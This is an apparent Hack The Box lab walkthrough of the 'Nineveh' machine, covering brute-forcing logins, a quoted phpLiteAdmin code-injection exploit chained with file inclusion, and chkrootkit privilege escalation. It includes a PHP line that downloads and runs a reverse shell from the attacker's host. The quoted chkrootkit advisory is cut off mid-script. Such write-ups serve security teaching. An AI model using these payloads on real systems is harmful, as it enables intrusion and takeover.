
Hack The Box – Nineveh Walkthrough
Introduction
This was an intermediate Linux machine that involved chaining a local file inclusion and remote code execution vulnerability to gain initial access, and exploiting an issue with the Chkrootkit software to escalate privileges.
Enumeration
The first thing to do is to run a TCP Nmap scan against the 1000 most common ports, and using the following flags:
- -sC to run default scripts
- -sV to enumerate applications versions

The scan has identified two valid ports: 80 (HTTP) and 443 (HTTPS), next will be enumerating those services further.
Enumerating HTTP/HTTPS
The following page is displayed when visiting the web server no port 80 through a browser:

Whereas port 443 takes to the following page:


The next step is to run a scan to find hidden files or directories using Gobuster, with the following flags:
- dir to specify the scan should be done against directories and files
- -u to specify the target URL
- -w to specify the word list to use
Visiting the /department page, tried a few common passwords and SQL injection payloads but nothing worked.
When using admin as username it returns an “Invalid Password” message, whereas when using a different username it says invalid username so this reveals that admin is a valid username:

Using hydra to brute-force the password, using the following flags:
- -f to stop the attack when a valid password is found
- -l to specify the username for the brute-force attack
- -P to specify the wordlist to use for the bruteforce attack
- the service and target to brute force
- http-post-form to specify the URL including all of the parameters used in the request, such as the username, password, and the failed authentication message

Hydra has discovered a valid password for the admin user. Logging into the web application:


Navigating to the notes page – this seems to be a potential local file inclusion vector but after trying a few common payloads nothing seemed too interesting:

Since there wasn’t much else to enumerate on port 80, the next step is to run a scan to find hidden files or directories using Gobuster, with the following flags:
- dir to specify the scan should be done against directories and files
- -u to specify the target URL
- -w to specify the word list to use


Goobuster discovered a /db entry – it appears to be a phpLiteAdmin web application, tried a few common passwords like admin, root etc but none of them worked:
Using hydra again to brute-force the password, using the following flags:
- -f to stop the attack when a valid password is found
- -l to specify the username for the brute-force attack
- -P to specify the wordlist to use for the bruteforce attack
- the service and target to brute force
- http-post-form to specify the URL including all of the parameters used in the request, such as the username, password, and the failed authentication message

Hydra has successfully cracked the PHPLiteAdmin password. Logging into it:

It appears to be running version v1.9. Looking for known exploits affecting this version using SearchSploit:

There seems to be a remote code injection vulnerability, mirroring the exploit:

This vulnerability can allow authenticated attackers to create databases, name them using a .php extension, using some PHP code as default for a field, and navigating to them to execute the code:
# Exploit Title: phpliteadmin <= 1.9.3 Remote PHP Code Injection Vulnerability
# Google Dork: inurl:phpliteadmin.php (Default PW: admin)
# Date: 01/10/2013
# Exploit Author: L@usch - http://la.usch.io - http://la.usch.io/files/exploits/phpliteadmin-1.9.3.txt
# Vendor Homepage: http://code.google.com/p/phpliteadmin/
# Vendor Status: Informed
# Software Link: http://phpliteadmin.googlecode.com/files/phpliteadmin_v1-9-3.zip
# Version: 1.9.3
# Tested on: Windows and Linux

Description:

phpliteadmin.php#1784: 'Creating a New Database' =>
phpliteadmin.php#1785: 'When you create a new database, the name you entered will be appended with the appropriate file extension (.db, .db3, .sqlite, etc.) if you do not include it yourself. The database will be created in the directory you specified as the $directory variable.',

An Attacker can create a sqlite Database with a php extension and insert PHP Code as text fields. When done the Attacker can execute it simply by access the database file with the Webbrowser.

Proof of Concept:

1. We create a db named "hack.php".
(Depending on Server configuration sometimes it will not work and the name for the db will be "hack.sqlite". Then simply try to rename the database / existing database to "hack.php".)
The script will store the sqlite database in the same directory as phpliteadmin.php.
Preview: http://goo.gl/B5n9O
Hex preview: http://goo.gl/lJ5iQ

2. Now create a new table in this database and insert a text field with the default value:
<?php phpinfo()?>
Hex preview: http://goo.gl/v7USQ

3. Now we run hack.php

Done!

Proof: http://goo.gl/ZqPVL
This could be chained with the LFI vulnerability found earlier on port 80.
Copying the Laudanum PHP shell to the current working directory and changing IP address and port:


Starting a Python Simple HTTP server to host the shell:



Creating a new database and naming it with a .php extension at the end of its name.
Creating a new table:
Creating a new field, some PHP code to it as default, this will download and execute the PHP reverse shell created earlier:
<?php system("wget 10.10.14.3/php-reverse-shell.php -O /tmp/shell.php;php /tmp/shell.php"); ?>
The table was successfully created, with the default value used above:

Reviewing the results for the queries ran above to create the database and table, this also reveals the full path to the database, which will be really handy when exploiting the local file inclusion vulnerability to obtain access to the machine:

The next step is to set up a Netcat listener, which will catch the reverse shell when it is executed by the victim host, using the following flags:
- -l to listen for incoming connections
- -v for verbose output
- -n to skip the DNS lookup
- -p to specify the port to listen on

Navigating to the newly created database database using the local file inclusion vulnerability:
http://10.10.10.43/department/managephp?notes=/var/tmp/ninevehNotes.txt.stef.php
After browsing to the database file, the reverse shell was downloaded and executed:

This has granted access as the www-data user.
The following steps can be done to obtain an interactive shell:
- Running “python -c ‘import pty; pty.spawn(“/bin/sh”)’” on the victim host
- Hitting CTRL+Z to background the process and go back to the local host
- Running “stty raw -echo” on the local host
- Hitting “fg + ENTER” to go back to the reverse shell

Privilege Escalation
When enumerating common files and folders, found a secure_notes folder:

It contains a ninevehForAll.png image, when using strings on the image, it appears it was hiding a private SSH key for the amrois user:

The SSH service is not open at the moment so this cannot be used yet.

When checking for running root services with the following command, Knockd appears to be running:
ps aux | grep root
Knockd is a port-knock service, it listens to all traffic, looking for special “knock” sequences of port-hits, which can be performed by simply sending a TCP (or UDP) packet to a port on the server (the port does not need to be open). When the server detects a specific sequence of port-hits, it runs a command defined in its configuration file. This can be used to open up holes in a firewall for quick access.
This means there could be a way to turn on port 22 using Knockd. When viewing the config file used for it, it appears that in order to open port 22 (SSH), port 571, 290 and 911 need to be hit, in this exact sequence:
Hitting the ports using Nmap, with the -r flag, so not to randomize order in which the tool probes the ports:

As shown above, after knocking on the right doors, port 22 is now open.
Creating the private key file locally to use it later on to authenticate via SSH:


After assigning 600 permissions to the key, authenticating via SSH as the “amrois” user:
With access to the box as the amrois user, searching for files and directories owned by the current user:
find / -xdev -type f -user amrois 2>/dev/null; find / -xdev -type d -user amrois 2>/dev/null
It appears the amrois user has access to the /usr/sbin/report-reset.sh script and the /report folder, including any files within it.
Judging by the files stored in the /report folder, they appear to be logs generated by a process every minute:


Looking at the report-reset.sh the script it appears this is just removing the log files, probably through a cron job:
Upon checking for existing cron jobs this confirms the above theory – it seems to be running every 10 minutes:
crontab -l; ls -alh /var/spool/cron; ls -al /etc/ | grep cron; ls -al /etc/cron*; cat /etc/cron*; cat /etc/at.allow; cat /etc/at.deny; cat /etc/cron.allow; cat /etc/cron.deny; cat /etc/crontab; cat /etc/anacrontab; cat /var/spool/cron/crontabs/root
Looking at one of the output file, it seems to mentions rookits quite a lot:


After searching for the output in the log files, it looks like this is being run by Chkrootkit, which is a program intended to check a system for known rootkits.
Using SearchSploit to find known vulnerabilities in Chkrootkit:

There appears to be a known local privilege escalation vulnerability in version 0.49 of the software. Mirroring the exploit:

Because Chkrootkit is more often than not ran as root (as it needs to have access to the entirety of the file system to be able to do its job), because there are no quotation marks around $file_port variable (use in the slapper() function), files placed in the slapper_files variable (/tmp/update) can be executed as root. More information about the exploit below:
We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec).

The vulnerability is located in the function slapper() in the
shellscript chkrootkit:

#
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
   SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
   SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
   ${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
   SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
   OPT=-an
   STATUS=0
   file_port=

   if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
      then
      STATUS=1
      [ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
         $egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print  $7 }' |
tr -d :`
   fi
   for i in ${SLAPPER_FILES}; do
      if [ -f ${i} ]; then
         file_port=$file_port $i
         STATUS=1
      fi
   done
